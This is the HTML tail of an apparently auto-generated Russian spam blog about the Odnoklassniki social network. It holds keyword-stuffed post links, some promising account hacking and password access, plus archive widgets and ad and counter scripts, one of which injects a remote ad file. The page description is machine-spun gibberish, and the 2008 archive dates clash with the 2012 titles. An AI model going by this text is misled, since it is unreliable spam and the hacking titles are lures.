<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_4017.html'>Красивые коменты для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/6523_26.html'>Одноклассники 6523</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_4183.html'>Как добавить друга в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_3618.html'>Одноклассники начальная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_2827.html'>Одноклассники белая церковь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/ru_5264.html'>Одноклассники ru й</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_45.html'>Одноклассники фильм закрытый показ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_9550.html'>Одноклассники анонимайзер хамелеон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_4664.html'>Как взломать одноклассники ру страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/5800_21.html'>Одноклассники 5800</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_8873.html'>Просмотр видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_2744.html'>Ххх видео одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_9653.html'>Одноклассники через вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_5679.html'>Признание в любви однокласснику</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_1052.html'>Одноклассники социально сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/qip-2012_19.html'>Одноклассники qip 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_4054.html'>Как найти бывших одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_6855.html'>Одноклассники шпак радмила анатольевна</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_5243.html'>Одноклассники украина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/2012_1275.html'>Закрытые фото в одноклассниках 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_1914.html'>Одноклассники и вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_5570.html'>Бесплатная версия одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_1128.html'>Г чита одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_1779.html'>Не воспроизводится видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_4687.html'>Одноклассники центр</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_6626.html'>Одноклассники лето любовь смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_859.html'>Пароль на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/2010_15.html'>Одноклассники 2010 скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/petr555_14.html'>Одноклассники petr555</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_5944.html'>Скачать программу для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/qiwi_6302.html'>Одноклассники qiwi</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_6195.html'>Прохождение игры натали брукс одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/ku-ru_13.html'>Одноклассники ku ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/http-m-ru_13.html'>Http m одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/w709_6139.html'>Одноклассники w=709</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_8410.html'>Статусы скачать бесплатно для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_8642.html'>Одноклассники украина вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_3100.html'>Одноклассники цыганкова людмила открыть страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_3794.html'>Как запомнить логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/43_10.html'>Одноклассники 43</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_8968.html'>Одноклассники через зеркало бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_5076.html'>Новые бесплатные одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_193.html'>Одноклассники вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_5098.html'>Одноклассники в вашем мобильном</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/2012_8.html'>Одноклассники 2012 смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_5639.html'>Одноклассники петрова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_151.html'>В контакте одноклассники смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_5030.html'>Список сканвордов в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/ru_2085.html'>Одноклассники ru поиск одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_3431.html'>Одноклассники удалиться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/ua_5.html'>Одноклассники ua социальная сеть вход с логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_4973.html'>Одноклассники сайт заблокирован разблокировать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_2718.html'>Одноклассники и вк</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_9250.html'>Красивые комментарии для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/mail-ru_335.html'>Mail ru игры одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_7383.html'>Одноклассники поиск новых друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_7181.html'>Одноклассники онлайн в хорошем качестве</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/12/blog-post_2120.html'>Одноклассники лайк</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/12/blog-post_3794.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1228118400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY65WoyDBEvTth6EJRY3sFB-MXmAzQ:1768793085875';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2008/12/blog-post_3794.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2008/12/blog-post_3794.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2008/12/blog-post_3794.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/128322749905027915/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '128322749905027915', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl041.jpg', 'pageName': '\u041a\u0430\u043a \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043d \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041a\u0430\u043a \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043d \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041a\u0430\u043a \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043d \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445', 'description': '\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0438 \u044d\u0442\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0430\u044f \u0441\u043c\u0435\u043b\u043e\u0441\u0442\u044c \u044f \u043f\u043e\u0434\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u043b \u043d\u0430\u0439\u0442\u0438, \u0447\u0442\u043e \u0432\u0441\u0435 \u043c\u044b \u043c\u043e\u0436\u0435\u043c \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0443\u0447\u0435\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438. \u041d\u0430\u043c\u0438 \u0432\u044b\u0445\u043e\u0434\u0438\u043b \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9jQ9xyQh9fnf583HL13PKxDiAbijTECgf0B-fIMXYhwvtqIxNbO6eI8yMM6L4abfRk420LFHlXyDvOmKamnfA6_df_uLfOWSiNM5qYsBlhCiJuA', 'url': 'https://odnokassniki.blogspot.com/2008/12/blog-post_3794.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 128322749905027915}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>